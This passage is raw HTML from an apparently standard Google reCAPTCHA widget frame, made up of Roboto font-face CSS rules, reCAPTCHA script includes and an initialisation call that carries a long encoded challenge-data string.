  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Q13Ym6i4Uqu5xJXgH7QhYg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Q13Ym6i4Uqu5xJXgH7QhYg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Q13Ym6i4Uqu5xJXgH7QhYg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DimrDgcOCw5fDocOFwrFSI8OHLg9neF81DBnCnnLChzHCmWnDv2AKJ8KoAMKRwqLClQPDrU/DicKDShLDssK1LcO0wpTDmsKwWcOnDcKmw70xIUkIw6PDinfCicKRw6DCnwzCkmbDhQpGw7HCu8OOwp4JdMKEw4PCrTvDu8OHLgjDkMORwqQsUi1BHcKMLVNuw7hvfMOywrbCssKAIcK5w4bDkMKZwo/CjAxgwoF5woYPw6PCpMOkTE7CoEbCq8KhXSMcwrdDwpdyD8KERRcGwpvCusOIw4gqMwgAecK0S8KGQsKZahgPw6JIw59Jd8KmQsOdP8ODRMOGw7R7w5HClsKjw7PCiUwgMsOzw4wQw7vCtMKHwq82wp5xNlleZMOvw70zw7EaWB/DmGPDv8OSHirDhcOywprCrTDDphRKcAgQHETCjm/CicKhXDVdwr3Dl8KzMgcvBMOeIlkkwpBjw5xxJcOFw6LCjgwlwqgaMVPDkRfDj8OTw6kbJ8OPQcOTwpMVRjTDoMKBwovDhcKPw67Cn8KhYTLCjMKVBcKlw7gKZldwJxTCgsKbw7rDlsKLwqTDpSt/D31JSwLCt8KLRcONRMK4w7DDscOIwrVBS8OcdcKWw7HDvsOVwoDCvA4NMcKoPgsUBcKbw6sWXMKdSMKPw6XCicKgRwZNKGbDq8OvZcKWGXMtW0PDmsOuGV9tIGscwoNyw4M3L8OOwopgw6XDsSlWanzCusKCw7E/[base64]/Cpn5CL3jCicKfB8OwJjEvw57CvXbCo1dOwppCw6DClcOScyl5GFBNYsO/XsK4eMKmw4PCm8ONwpkxwq8PaU/DmcOtDBM1woPDgMKJSgcFZsOnJVrCm1wwwqgKFsOXw54cwrxKEFJDCzQYw6wlA8Kdw6zDmSEzfQDCkMKreHLCjsOcw6F4EyxDN3zDrzHCjcK5w43DtcK6OsOvwp0Gw4PCrcK5CMO/VcOcJW1gw4lgLsKWwpIxw67ChnnCkcKpHMOMwobCs2jDnlLDvsK/XlFjwoc2TwnCj1bDtzDCnsKyPzJUw4TDiGXCi8O1w4HDgcK/Jy0lZMOEw4XDhSTDt8K7GWhuw4g0wrXCinbDmD5NMsK6w7nCtsOpFUTDnMKTGDHDsMO1ZSjCisOsa27Cu0QaPMKpdMOCwobCj8KhwpjCu0TDr8KxwrVnbcOTwrFYwpLCuF7CtwnDrcKfATjCuVnCqMKrNnXDmMOIw4HCknNyCMOOUiTDpMKiHsObUMKjw5Inw4FXwq/Cl8O7wpvCv8KiwrIUw4XCvMOfwonDhVHDpEdqCg9NaQ1Aw7lnLMOOwq9Qwo3DpVgJJljCg2A6w6RJw41Pw7vDowrCrFkjw4HCgk8XwobDuArDsWMWw7B/w4VSw5glUETCj8K1VsONwrDCjMOowpx+wqpUNjo4cWtGVn/DsAc4XcODw67CiSMfBEDDkCY5AsKNw5/[base64]/[base64]/DthnDicOww5fDrVQOw47DicK+wrPDslzCssKPw6PDqsOqW8K5FTY9AcOrSGxbGGENw6tXw7nDnCDCtkfDnsO4NQrDiwXCuMO8JMKbw4rCpsOLw6ckw7nDhn3CjlodY0smw6XDqzDDhMOHw5fCmMK1WsObw5ErEApmwpouMWVUIil/J8OcAQzDpcKdYCYSwq44w7HDu8K/eMKQVWnCpxtBw4kJBE3CnFU1Y8O+woLDpULCklNbW8OucglowprDjGIgw5I0SsKrwrnCgMOpLMOgw4HCng/Dom1Qw79wwpHDhMKowrhlAMOew7PDosKOw4IaDcKHdMOFB3HCvgfCrsKmw6JHScOMP8KVw44sJ8Kkw7bCj1Rxw6PCiwPCngNFSSEJw40JP8OswqXCvHXDl8K6wpHCjAgGJsOeQsK+Hk3DuD/DsE8fLB7DtXdSG8OZIizDqsO7wpJJEG7CpUzDsgLCvMOfNcKAOMKrw4bDnsObwqMjPkduw6/CjsO4KsK/BC4gw54/w5zDlwYkw6fCnsKdwo7Ct8Oyw4kyAFplO8OAXsK+w7TDvMKQFzTChMKIw54tXsKswr5/w74aw6nChcOccsKFN243cMKsRkfDjMKAJDxIwq4ywrVaJsOBWMOXYhRJw6EVw4TCjsKUOTTCh8Otw6XDvFkeL8O/[base64]/[base64]/OMOHHQbDuHzCq8OeXyVUw6xBwp3DljDDmQ7DkG7Ck8OawqbCkMKyBsO8w4hGCsOTw4w0wrd0fcOeESrDiTEgwoDCvsKRw6zDrFXChFbCjwx+PsOzfsKnBxTDrMO1w4Fwwr8HVynCsxbCvcKow6vCocKEwr3Dh8K5wpvCqU/[base64]/DlsK9w5LDnsKsw53Ch8KcGUjCicK0dxEpKcKpHMKHLw7DoMKlwqdYw7bCo8KQw4zDjTFkFcKLHcOiw6/Cq8KdBU3DoxsHw7zDoMKvwqTDm8KKwpYtw4IAwp/DnsOMw4/DgcKuLMKQaDjDv8KYI8KMfwHDs8OuFELCtsOYQWbCvMKHbsOASMOiwpwIw5IVwqBDwpvDihvCuMONcsKcw7LDkgnDrxgYKA7Cu3EcbnnDoCfDjXvCqXfCgcK/w5NOw7DCsMO2wr40w7gdVHwHwqssScKrRMORZMKhwqkYwrEww7nCvQrDtsKATMK4w5bCncORw6BoZjDCtRnCi8OjwrjDmQkEZjt5w5B3AsK9w5x8WMKlwoEXwqVtV8KAFC15w4jCqMKCc8Osw7VkZwfCtj3CoxnCnlMjW1XCgS/Dg8KORVkZw4NEwrvCnAFdbyNFasKCBjvCsMOaYMOMwqE0ScOKw75xw6LDnsOpw5oNw549w5YeWcK4w681IG7DkD96wqYew7LCiMO2CgwTdMOIDmHDrVLCjyFCBjIXwrJSwqjCpl/DjgDDmQdzwqTCkEHDpHBmwrM6wofDkAfDlMKgw4gXMVIVHcK3w73CgcOkw4zDpsOWw4LCuEwDWsK0w6Jyw6/[base64]/Dg8KcfMK0wpLDgBPCuMKOJA7CmcO6w6EbEjrDv8KiLMOyXMOFw5PCm8KxeRbCr1bCvsKaw5k8w4puw5RgZV4kJjltwpnCkEHDjQZjVi5lw6IWUiQINMOlH11Zw7srCwM3wqY0bsKicMKFXQrDi2XCicKpw4jDn3zCksOMFj8uP0fCn8K6w5LDr8KAZcOlO8KWw4DCs1/DnMK2KWfCisKgCcOQwo7DvMOTHyfCsCjCoGHDusOyAsOsN8KOBsOPw5YBTMOZwpjCgMO/UBjCkSwqwoTCklN8wr1bw5PDusKZw603ccOvwpPDgmrDnj/Dh8K0AG5RVcOxw5TDmcKiN1IUw4rDksODw4ZgOcOZwrTDjXRQwqrDvAwRw6rDjjgHwptvMcKAwqEcw5ljfMOhRUbDuBgHIsKKwrTCucOOw7DCtsODw4BIdxrCpMO/wrbCsTVnPsOywrhia8Ohw6ZMCsOzw57DmhZMw71ww47CuSRFScOkwpjDgcOccMK7wrLDiMKYW8OUwozCuQQOUVUoDXXCqcOWwrRVPsO0Uj9yw7/CqTrCpxHDo1ddZcKbw4s3Q8KywoMdw5TDpsOVHTLDr8K+V3jCpUvCt8OAGMOzw5PCikMnwrHCgsO2wovDh8K4wqXCt1g+FcOmMVV2w7vCqcK4wrrDjsOxwofDsMOVwrYuw4RlEcKzw7vCpA4LRFEpw44iL8K1wp/CjMKDw6dxwrnCl8Ozb8ORwpDCpsOfSXDDi8KHwrliw704w5RDQ3MWwplqE3J5YsKENi/CsQJ8HCVSwovDpMOrdcK4BsKSwr1bw5E9w5TDpMKiwpnCscOTMRbCr0XDqjhPek7ChcOpwq4xQz1Swo3CslhYwrHCu8KsKMO4wo0bwpBVwrtTwpEKwpjDnUjDo37DoxXDrC7Crw1RHcOBCsKBWhXDtQfDqjV/KsK6w7HDgcKmwqcoN8K6CcOsw6bDq8KWFhbDssO9wrVowptOw6TDr8OzNk7DlMK/[base64]/CmsKSacO4SMKEw7XCjsKlwpvDjBHClMOQw5XDj8KGBmoWw4rCqMO1wrrDmypnwqvDvcKww7bCtQ4ww4k3JMKMcTLCpcK5w506QsOmLVPDoXFgAURcTsKxw7dzBybDj1bCvSdTMExERB7DgcOIwqzCiXTClAEnbA1dw7gkGlgywrfCkcKhwrZAw7hTw5/DuMKVwq0uwpQkwozDjUvCuh/CgcKbwrDDpz7CjVTDjcOiwoVpwqdqwp5EMsO7w47DnTMFBsKnw7BALsO5AsOmMcK8bissbcK1W8KeS0MmFX9vw543w5zDkEBkNsKlWR9Vw6drYQbCnBjDs8OWwq0twr7CucKvwoHDpU/DtUc8wocuTcOyw6Rhw7fDgMONOcKPw6fCsRYKw7MZNMOIwrJ8am1Lw4zDr8KEBcOhw50aXTvCisOqcsKsw5nCo8Okw4VsC8OHw7HCg8KFasO+fjrDvsO9wofCryTDtTLCv8Knwq/[base64]/[base64]/DoAh6ZUpGFsKjL2h2w7fCqHRTb8OBwrZ3HF3CqE8Sw5MSw4E0HiDDs2Ycw6rDicKWw4B8EMKRwp43ciTDrXRjOkJ2wqfCt8K0aHktw4jDvsKsw4bClcO4VcOWw63DtcKTwo5fwrPDgsKtw488wq3CncOXw5HDpkBvw6HCujfDrsKuPhvDrBLDrk/CiBV8VsKqB1vCrExMwps1w5lHwobCtTgXwrEDw7fDosKvwpp2wo/DtsOqIB1XesKge8OaMMK2wrfCpwjCkTbClwApwpfCpxHDvXcgEcKSwrrChsO4w6jCv8OIwpjDtsOpQcOcwrDDk07CsS/Cr8OJEcKlL8KBe1Ivw5rCl3DDhMKQPsObQMKnYRMTSsO8fsONQ1TDlSJBHcKuw63Du8Kvw7TCnWtfwr07w6V8w4RRwrnCowDDsgs8w4TDgirCocO+RREgwp9Ww40xwpAhGsKDwpkxJ8KVwqfDnsKuVMKvaApZw4jCusK2OjpQD27DosKXw7/Chw7DpzfCn8KwPD7Du8Odw5bCi1ESe8KMw7N+a11OZsOtwrfDoyrDgU9IwrJtbsKnXBhQw7jCocO7dCYnGDnCtcOIH3/DlifDmcKeNcOCZUFkwogPacOfwrPCqxw6OsO3OMKrOHfCvMO4w4tsw4fDn2DDv8Kpwq8FVgMXw4HDhsKHwr1Jw7dENsOaQwtHwrjDrcKoY1/DviTClDp5aMKWw70EEMOsA3d3w5bDiS1rRMOpDsOtwpHDosOjDcKewq3DnkjCjMOKKkkcbjlnT0rDpwzCtMOZOMK7WcO/TmTCrGQCbldmGMKHwqk+wq3DjFM/HH9PLsO2w7ttQmFAaQpEw71Jw5k9MydRV8KZwphKw7wqGFs8OlZSAjHCssOZF1cRw7XCjMKXNsKcKkDDmEPChw8SbyjDu8KHQMK9CsOdwq/DtX3Djwpaw7bDqA3CmcKGwqwwU8Odwqxpwr8Uw6LDi8OPwrDCkMOcOcOTGzMjIcKDGnxeR8K6w4PDlS/Ct8KPwr/Cj8KfCzTCrTJsXsO9bSDCmsOhG8KRc3zCpsOOU8OFC8KqwozDv0Epw4www5/DvsKpwpM3SCHDksK1w5wuEgpUw5FyD8OMGwTCtcONFkVtw6nCvVVDb8OQJ0vCjMO+w6PCry3CiA7ClsOFw7bChkopFsOrQD/CvzfDu8Kyw7Yrwr/DrsO1w6sPAkvCn3oSwp1dH8OXMip5CMKTw7gJecOXw6LDt8OGGQPCp8KPw6LCpkXDssKaw5DChcKXwoMzwq9NS1xMw6/CpRReacKww7/Di8KqRsO7w7HDicKqwoltTVNhT8KrEcKwwrg2ecOmP8OXCMOYw5PDmkLCm37DjcKPwrLDnMKiwqZ/RMOUw5PDnVUgWi/CiQQZw7o6w5R8w5vChxTDr8KEw6HDnmx9wpzCi8OPFT/CrcOFw6xwwpfClGhGw5FDw4tdw4c3wozDi8OqfsK1woAkwpgERsK0OMKFTyvDmCXDpcKresO7LMOuwr8Owq8wScK4w6InwqUPw7cTOcKOwqzCmcO8QAoQw74QwoDDi8OfOMKKwqXCksKIwpJNwq/DlsKhw5rDocOtJikQwrJSw5AAGgkcw61YKMO1EcOOwqJSwrFKw7fClsKmwqNmCMKSwrrCrMK/bkXCt8KdbjYKw7xwOlvCscO6UcOawpDDkMKMw5/[base64]/[base64]/Cj1vCpsKuNy1pOSwbME/CuMOewo12w4zCisOOwokiH3omE2kIIMOCA8Odwp9WVMKRwqM4wqtQw7vDoQ/DpTzCoMKLa0Agw6zCgSdYw57DtcKBw7hBw7ZDOMK1wqUBJMKzw445w5LDp8OiRsKSw4vDvcKMasOBE8K5f8KzLG3CkgHDgyBXw4/DpQNmKiLDv8OID8KwwpdDwpITe8OPwoHDkMKeSSvCp21Zw5PDs3PDtlk2wox4w7TCm10GTRgAw7PDsmlswprDscKKw5JRwr02w6jCu8K3biYZBw/[base64]/CmMOcWsKaTcKPw4AGw73Csj89HlBjwrpuwopIfXJmRAUkw5A4wrxiw4PDo3AwKUjCn8KBwrxZwo4nw4LCkMOpwrPDocKSVcOKdQJzw7xVwqAlw4wHw5gcwoPDogDCvnHCv8ONw7VrHBd8wqvDvsOjdsO5dUQ5wr0yGgQVQcObPDs/Z8KJO8O+wpTCisKrQGTDlsK9W1YfdHBvwq/DnhDDjAfDqFwNNMK1QCXDjnBFZsK4D8ObHsO1w4PDgcKeK3Yew6fCjsKWw4wyUA15RWjClx5sw7nCpMKjZ3rCrllbEhjDmXLDnMKlGT9kZlLDtxgtw700wpnCnsO9wrvCpHHDgcKFVMKnw5vCmwJ+wrLCq3bDvFE4Tk/CoQlww7MHEMOsw6h0w5V/wq59w7s6w7xmP8K8w74yw6/Dox0XDTDCs8KyR8O/Z8OjwpcBHcOXPijCvXkAwq3DgCnDvxtGwpcNwrg4LAlqKBrCnmnCmcOoT8KdRSPDqMOFwpRDWGULw73DpsOSXT7Ds0Qjw5LDmsOFwpPCjMKWGsKFOWskXlNvw49dwpI5wpNVwoTCsz/[base64]/XiMeIGHDsg15wqgcYFA+Rxkcw7EGwqnDjz1gOsKESBrDjwXCsAHDrcKqTcK0w6J5eTwDwrY/XEgnasOHTykJwqvDsxZPwplBbMKlGgMvM8ONw5fCncO+w47CncOgQsOvw402ecK7wozDncKpw4vCgkxUUkfDpUsvwozCsEfDghgSwrI/G8OawrnDkcOgw4jCvcORC0zDmyM/w4bDuMOhLcObw44Sw7HDmnXDgyfCnnDCj1tOYMOCFTbDjxsyw7HDjH1hwqhMw6htOUHDgcOeNMKxa8KbWMOrasKlVsO8Z3NJOsKhCMOeV2ITw73ChC7DlXHDnTrDlmzChDNOw4AGBMOPdlMBwrLDowhZV0/Ckn1vwrPDslrCkcKsw5rCthsow5fCiygtwq/CmcOzwpzCscKgG2vCvsKUa2ENwql3w7IYwrfClnHCkDDCn3dBWcKhw7MecMKNwpg1Ul3DnsOGGSxDAMObw7nDnwXCsQkRM3J3w6rDrMOXZ8OLw4lpwpZrwpcLw6JqScKhw6vDrMOBLC/DjsOcwobCncOUBFPCq8OWwoDCu07DqXrDqMO6WzQ2XsKxw6lrw5bDhHHDtMOsKMKufjDDuVTDgMKEMcOgCUgDw4gcbcOXwrIyC8O3KCMmwpnCtcOiwrtAwrgJQ1jDjGs9wpzCmcKTwo7DksKjwqMAPB/ClsOfMSsKw47DhcKcXGwdP8OBw4zChhTDhcKYUXYNw6rCtMK3P8K3fRHCn8KAw5HChcK9wrbDrUYhw5FAcixMw5tnWmQOPVjClsOjYV/DsxTCr3TCk8ONChfDgMKAMh3CskrCrFdyGcOLwqfClW/DuF4mP0/Dr2LDrMKFwrw+HHkJc8OWQcKIwpLDpcKTKRDDpj/DmcOvB8OzwpPDksK8fEHDv0XDrCxawpnCrcOPOsOxXDdnIVnCvMKnGsO9CcKaK1nChMKLNMKVdjDDkQ/DpcO4JsKSwoNZwqnCl8O4w4TDok8UElHDlWU2wq/ClsO6dcKfwqjDsBPCncKiw6zDicKpC2/[base64]/DpcKPw4XCvMKnaMOywoPDssKbVMO+wrbDicOkwp/[base64]/[base64]/S8KrXsOTw7E0fsKARMOLPVoBw6vCisOTRj/[base64]/DmQ8sDlTDn8KjUsKSw5VMwq/DisKuZVXCrX3CoSfDuMK5wqTDnQFZdsOFb8OlGcKCw5NkwqbCmE3Dk8Otw4R5J8KRecOea8KpU8Ohw7xUw6cuwpxmX8O4w7/DqsKHw5QPwq3Du8O7w79OwpwGwrEFw6zDhQ1Iw6JBw4HCqsOOw4bCiiDCmG3CmSLDpUHDrMOmwo/DusKhwrRmfiUAXxR1EnTChSXDrMO1w6/DlcKyQcKtw4BMHBPCq2YyYR7Dg1hoScO7MsKrEg/Ckn3CqwXCmXTDpQbCrsOMK2Nxw6jDpsKvIGbCm8KgaMOXwrYlwrTDiMKTwrfCgMO4w77DgsKjPsKvUH3DkMKZRngOwrrDkgbClMK/[base64]/[base64]/DgcKfNGHCi1UwwobCgsK9w7/DljfDsUIPw4TCr8Oxwp0Qw5fCu8OQScOvNcKHwpTCscOECDIsBkXCrMOeYcOFwpALLcKIAEPDosO3OsO/Cg7DmwrChcKDw5bDhXfCnMKrUsOew6fCh2U0JDLCuXMjwpHDtsOaQMODSMKkM8KAw6XDtVXDlsOawrTCn8KuLzBFw67CgMOqwonCohoIZMOIw7PDuzl4wqHCo8Kow7/Do8OjwoTDm8OvMsO9wqnComnCt2HDsTwjw6lLwpTCi2szwoXDo